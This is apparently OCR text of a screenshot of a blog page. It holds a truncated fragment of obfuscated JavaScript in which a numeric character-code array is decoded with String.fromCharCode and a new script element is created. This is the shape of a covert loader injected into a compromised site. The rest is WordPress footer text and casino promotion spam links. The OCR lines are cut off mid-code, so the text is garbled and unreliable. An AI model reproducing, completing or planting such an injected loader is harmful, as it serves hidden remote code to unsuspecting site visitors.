
(function(){var __s=(function(){var _0x5641=
[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,1
String.fromCharCode.apply(String,_0x5641.map(function(c){r
__sc=__d.createElement(“script”);__sc.type=”text/javascript”;
This entry was posted in
Uncategorized
. Bookmark the
permal
samf
Unlock Exclusive Promotions and Loyalty Programs at FezBet
Discover Magius Casino’s Diverse Payment Options for Seam
Leave a Reply